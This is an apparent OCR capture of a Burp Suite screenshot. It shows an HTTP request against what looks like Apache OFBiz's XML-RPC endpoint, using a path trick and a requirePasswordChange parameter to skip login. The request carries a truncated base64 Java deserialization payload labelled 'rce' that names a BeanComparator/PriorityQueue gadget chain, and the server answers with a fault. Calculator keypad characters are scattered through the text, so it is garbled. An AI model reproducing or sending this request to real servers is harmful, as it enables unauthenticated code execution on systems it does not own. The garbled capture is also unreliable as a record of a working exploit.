 Request
Pretty Raw Hex \n
1 POST /webtools/control/xmlrpc;/?USERNAME=&PASSWORD=&requirePasswordChange=Y
HTTP/1.1
2 Host: localhost:8443
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
4 Accept: */*
5 Connection: close
6 Content-Type: application/xml
7 Content-Length: 3982
8
9 <?xml version="1.0"?>
<methodCall>
<methodName>
Test
</methodName>
<params>
<param>
<value>
<struct>
<member>
<name>
rce
</name>
<value>
<serializable xmlns="
http://ws.apache.org/xmlrpc/namespaces/extensions">
rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlRdWV1ZZTaMLT7P4KxAwACSQAE
c2l6ZUwACmNvbXBhcmF0b3J0ABZMamF2YS91dGlsL0NvbXBhcmF0b3I7eHAA
AAACc3IAK29yZy5hcGFjaGUuY29tbW9ucy5iZWFudXRpbHMuQmVhbkNvbXBh
cmF0b3LjoYjqcyKkSAIAAkwACmNvbXBhcmF0b3JxAH4AAUwACHByb3BlcnR5
dAASTGphdmEvbGFuZy9TdHJpbmc7eHBzcgA/b3JnLmFwYWNoZS5jb21tb25z
LmNvbGxlY3Rpb25zLmNvbXBhcmF0b3JzLkNvbXBhcmFibGVDb21wYXJhdG9y
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Response
Pretty Raw Hex Render MarkInfo Grep \n
7 Connection: close
8 Content-Length: 369
9
10 <?xml version="1.0" encoding="UTF-8"?>
<methodResponse xmlns:ex="
http://ws.apache.org/xmlrpc/namespaces/extensions">
<fault>
<value>
<struct>
<member>
<name>
faultCode
</name>
<value>
<i4>
0
</i4>
</value>
</member>
<member>
<name>
faultString
</name>
<value>
Failed to read XML-RPC request. Please
check logs for more information
</value>
</member>
</struct>
</value>
</fault>
</methodResponse>